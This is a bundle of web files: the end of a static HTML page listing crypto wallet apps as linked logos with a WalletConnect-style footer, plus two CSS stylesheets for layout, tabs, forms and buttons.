                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd.jpeg" alt="Unstoppable Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Unstoppable Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://halodefi.org/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/025247d02e1972362982f04c96c78e7c02c4b68a9ac2107c26fe2ebb85c317c0.jpeg" alt="HaloDeFi Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">HaloDeFi Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://dokwallet.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e.jpeg" alt="Dok Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Dok Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://authentrend.com/at-wallet/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5.jpeg" alt="AT.Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AT.Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://midasprotocol.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719.jpeg" alt="Midas Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Midas Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://ellipal.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef.jpeg" alt="Ellipal" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ellipal</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://keyring.app/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0fa0f603076de79bbac9a4d47770186de8913da63c8a4070c500a783cddbd1e3.jpeg" alt="KEYRING PRO" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">KEYRING PRO</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://aktionariat.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="Aktionariat" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Aktionariat</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://talken.io" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c.jpeg" alt="Talken Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Talken Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://www.xinfin.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/78640a74036794a5b7f8ea501887c168232723696db4231f54abd3fe524037b4.jpeg" alt="XinFin XDC Network" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">XinFin XDC Network</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://flarewallet.io" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d612ddb7326d7d64428d035971b82247322a4ffcf126027560502eff4c02bd1c.jpeg" alt="Flare Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Flare Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://kyberswap.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670.jpeg" alt="KyberSwap" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">KyberSwap</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://atoken.com" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/6193353e17504afc4bb982ee743ab970cd5cf842a35ecc9b7de61c150cf291e0.jpeg" alt="AToken Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AToken Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://www.tongue.fi" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/4e6af4201658b52daad51a279bb363a08b3927e74c0f27abeca3b0110bddf0a9.jpeg" alt="Tongue Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Tongue Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://rsk.co/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346.jpeg" alt="RWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">RWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://plasmapay.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/13c6a06b733edf51784f669f508826b2ab0dc80122a8b5d25d84b17d94bbdf70.jpeg" alt="PlasmaPay" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">PlasmaPay</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://o3.network" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0aafbedfb8eb56dae59ecc37c9a5388509cf9c082635e3f752581cc7128a17c0.jpeg" alt="O3Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">O3Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://me.hashkey.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/761d3d98fd77bdb06e6c90092ee7071c6001e93401d05dcf2b007c1a6c9c222c.jpeg" alt="HashKey Me" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">HashKey Me</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://jadewallet.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0a00cbe128dddd6e096ebb78533a2c16ed409152a377c1f61a6a5ea643a2d950.jpeg" alt="Jade Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Jade Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://guarda.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c04ae532094873c054a6c9339746c39c9ba5839c4d5bb2a1d9db51f9e5e77266.jpeg" alt="Guarda Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Guarda Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://defiantapp.tech/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ffa139f74d1c8ebbb748cf0166f92d886e8c81b521c2193aa940e00626f4e215.jpeg" alt="Defiant" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Defiant</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://trusteeglobal.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1ce6dae0fea7114846382391d946784d95d9032460a857bb23b55bd9807259d1.jpeg" alt="Trustee Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Trustee Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://coinus.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/be6607b0a4093c0443bfe9c19ab30c99c91d2638866c99a6a16a71d3c1df78f8.jpeg" alt="CoinUs" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CoinUs</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://cmorq.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ca151c4caeec5f9cc02ef03e498cb38c02ee5e498a8db13e853315077a5b45dc.jpeg" alt="cmorq" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">cmorq</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://valoraapp.com" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d01c7758d741b363e637a817a09bcf579feae4db9f5bb16f599fdd1f66e2f974.jpeg" alt="Valora" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Valora</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://quiverx.io" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/e05615ed22df39c8d9b99ea38b45d4accb103fcef9cfa5d5edd38f5839b5182e.jpeg" alt="QuiverX" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">QuiverX</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://celowallet.app/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/36d854b702817e228d5c853c528d7bdb46f4bb041d255f67b82eb47111e5676b.jpeg" alt="Celo Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Celo Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://encrypted.ink" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/fae2dad4aa2f53339397bb30088bf35a47af16dcaae4a32c0a00b29f843d9da1.jpeg" alt="Encrypted Ink" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Encrypted Ink</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://elastos.org" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/717911f4db0c5eda0e02e76ed179b7940ba1eefffdfb3c9e6540696226860da0.jpeg" alt="Elastos Essentials" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Elastos Essentials</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://fuse.cash/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c20b97dd1679625f4eb0bccd727c80746cb13bd97208b0c8e62c89cfd1d4b9cc.jpeg" alt="fuse.cash" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">fuse.cash</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://bitpie.com/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9e3f6d07815cfaf1ef7afb089e5c6895b254fced0b84a9ff2b449a631605b5db.jpeg" alt="Bitpie" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Bitpie</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://rabby.io/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/fbc8d86ad914ebd733fec4812b4b7af5ca709fdd9e75a930115e5baa02c4ef4c.jpeg" alt="Rabby" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Rabby</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://stasis.net/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9d6c614d1995741d5313f1f3dbf1f66dcba694de782087d13b8721822502692f.jpeg" alt="Stasis" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Stasis</div>
                            </div>
                        </a>
                        <a target="_blank" href="https://justliquidity.org/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/a6ffb821a3c32d36fc9d29e29c2ff79a0cd1db0bca453714777846ddf3fdff76.jpeg" alt="JulWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">JulWallet</div>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="mt-10"></div>
            </main>
            <footer class="flex justify-center mt-24 mb-16 sm:mt-32">
                <div class="flex flex-col space-y-6 sm:space-y-0 sm:space-x-20 sm:flex-row">
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" target="_blank" href="https://discord.gg/jhxMvxP" rel="noopener noreferrer">
                        <div class="flex"><img class="w-6 sm:w-8" src="/discord.svg" alt="Discord" />
                            <p class="ml-2">Discord</p>
                        </div>
                    </a>
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" target="_blank" href="https://twitter.com/walletconnect" rel="noopener noreferrer">
                        <div class="flex"><img class="w-6 sm:w-8" src="/twitter.svg" alt="Twitter" />
                            <p class="ml-2">Twitter</p>
                        </div>
                    </a>
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" target="_blank" href="https://github.com/walletconnect" rel="noopener noreferrer">
                        <div class="flex"><img class="w-6 sm:w-8" src="/github.svg" alt="GitHub" />
                            <p class="ml-2">GitHub</p>
                        </div>
                    </a>
                </div>
            </footer>
        </div>
    </div>
    <script id="__NEXT_DATA__" type="application/json">
        {
            "props": {
                "pageProps": {}
            },
            "page": "/wallets",
            "query": {},
            "buildId": "eR5J5bGnAukBsRmBGp-AL",
            "nextExport": true,
            "autoExport": true,
            "isFallback": false
        }
    </script>
    <script nomodule="" src="/_next/static/chunks/polyfills-8683bd742a84c1edd48c.js"></script>
    <script src="/_next/static/chunks/webpack-e6a3b7024731ceb69ed7.js" async=""></script>
    <script src="/_next/static/chunks/framework-5e33f488d9410ce9ba9d.js" async=""></script>
    <script src="/_next/static/chunks/commons-b35a6acf5cd86cad0559.js" async=""></script>
    <script src="/_next/static/chunks/main-ad4bd8792aa49dacdf76.js" async=""></script>
    <script src="/_next/static/chunks/pages/_app-f2ce1feacdbe8a187a9f.js" async=""></script>
    <script src="/_next/static/chunks/803-a4d9fcae64a01015c673.js" async=""></script>
    <script src="/_next/static/chunks/pages/wallets-0a4e32dd47f4f93de59f.js" async=""></script>
    <script src="/_next/static/eR5J5bGnAukBsRmBGp-AL/_buildManifest.js" async=""></script>
    <script src="/_next/static/eR5J5bGnAukBsRmBGp-AL/_ssgManifest.js" async=""></script>
</body>

</html>
</file>
<file: assets/main.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box !important;
    -webkit-appearance: none;
}

html,
body,
#root,
#router-root {
    height: 100%;
    width: 100%;
    margin: 0px;
    padding: 0px;
}

body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
    font-style: normal;
    font-stretch: normal;
    font-weight: 400;
    font-size: 16px;
    color: rgb(88, 112, 135);
    overflow-y: auto;
    text-rendering: optimizelegibility;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-font-smoothing: antialiased;
    text-size-adjust: 100%;
}

.top {
    width: 100%;
    margin: 0px auto;
    padding: 23px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
    grid-gap: 10px;
    margin-bottom: 15px;
    justify-content: center;
}

a.left {
    color: rgb(88, 120, 188);
    text-decoration: none;
    font-weight: 550;
    font-size: 16px;
    padding-top: 10px;
    justify-content: center;
}

.top img {
    width: 100%;
    max-width: 120px;
    min-width: 60px;
    justify-content: center;
}

.gFeYHJ {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
}

.lpfxqP {
    width: 90%;
    margin: 30px 0px;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
}

.dXgqeu img {
    width: 100%;
    padding: 30px;
}

.lbvZBb {
    flex: 1 1 0%;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    -webkit-box-pack: justify;
    justify-content: space-between;
}

a,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}

p {
    display: block;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

.bout {
    padding: 20px;
    font-size: 17px;
    font-weight: 300;
    line-height: 1.35;
    text-align: left;
}

.wallets {
    padding: 20px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35;
}

a,
p,
h1,
h2,
h3,
h4,
h5,
h6 {
    text-decoration: none;
    margin: 0px;
    padding: 0px;
}

h2.home {
    font-size: 32px;
    font-weight: 300;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}

h1.home {
    font-weight: 450;
    color: rgb(46, 67, 88);
    margin-bottom: 20px;
}

.all {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(90px, 1fr));
    grid-gap: 10px;
}

.apps {
    width: 95px;
    height: auto;
    padding: 10px;
    text-align: left;
    margin: auto;
    justify-content: center;
    border: none;
    border-radius: 10px;
    box-shadow: 2px 2px 10px 2px #ccc;
    font-weight: 700;
    font-size: 60%;
    text-align: center;
}

.apps a {
    text-align: left;
}

.apps img {
    max-width: 75px;
    border-radius: 50%;
    object-fit: cover;
    margin-bottom: 3px;
}

.show {
    width: auto;
    height: auto;
    border: none;
    border-radius: 5px;
    font-weight: 700;
    display: block;
    padding: 10px;
}

.hidden {
    display: none;
}

footer {
    width: auto;
    margin-top: 90px;
    justify-content: center;
}

footer a {
    color: rgb(88, 120, 188);
    margin-left: 10px;
}

footer p {
    display: flex;
    height: 20px;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 0.5em;
    font-size: 14px;
    color: rgb(88, 120, 188);
    font-weight: 500;
    float: center;
}

.footimg {
    max-width: 20px;
}

form {
    padding: 10px;
}

.tab {
    padding: 8px;
    overflow: hidden;
    border-bottom: 2px solid white;
    background-color: white;
    margin-left: 0px;
    margin-right: 0px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(50px, 1fr));
    grid-gap: 0px;
    margin-top: 20px;
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
}

.tab button:hover {
    background-color: #DDD;
    border-radius: 20px;
    color: black;
}

.tab button.active {
    background-color: rgb(88, 120, 188);
    border-radius: 20px;
    color: white;
    font-weight: 650;
}

.tabcontent {
    display: none;
    color: black;
    padding: 6px;
    border-bottom: none;
    border-top: none;
    margin-left: 0%;
    margin-right: 0%;
}

@keyframes fadeEffect {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

textarea {
    width: 85%;
    height: 150px;
    border: 2px solid #BBB;
    padding: 10px;
    border-radius: 10px;
}

.desc {
    margin-top: 10px;
    font-size: 75%;
    color: rgb(88, 120, 188);
    font-weight: 700;
}

.btn {
    display: block;
    width: 85%;
    height: auto;
    color: white;
    background: rgb(42, 73, 141);
    padding: 12px;
    border: none;
    border-radius: 10px;
    font-weight: 650;
}

.btn:hover {
    background: rgb(81, 122, 209);
}

.field input {
    width: 85%;
    height: auto;
    border: 2px solid #BBB;
    padding: 10px;
    border-radius: 10px;
    margin-top: 12px;
}

img.barcode {
    max-width: 250px;
    margin-top: 70px;
}
</file>
<file: _next/static/css/302506ef092b3a3cb1a9.css>
@import url(https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap);
/* ! tailwindcss v2.1.2 | MIT License | https://tailwindcss.com */

/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */

html {
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    font-family: system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji
}

hr {
    height: 0;
    color: inherit
}

abbr[title] {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Consolas, Liberation Mono, Menlo, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
select {
    text-transform: none
}

[type=button],
button {
    -webkit-appearance: button
}

legend {
    padding: 0
}

progress {
    vertical-align: baseline
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

button {
    background-color: transparent;
    background-image: none
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

fieldset,
ol,
ul {
    margin: 0;
    padding: 0
}

ol,
ul {
    list-style: none
}

html {
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    line-height: 1.5
}

body {
    font-family: inherit;
    line-height: inherit
}

*,
:after,
:before {
    box-sizing: border-box;
    border: 0 solid #e5e7eb
}

hr {
    border-top-width: 1px
}

img {
    border-style: solid
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9fa6b2
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    opacity: 1;
    color: #9fa6b2
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9fa6b2
}

button {
    cursor: pointer
}

table {
    border-collapse: collapse
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

button,
input,
optgroup,
select,
textarea {
    padding: 0;
    line-height: inherit;
    color: inherit
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

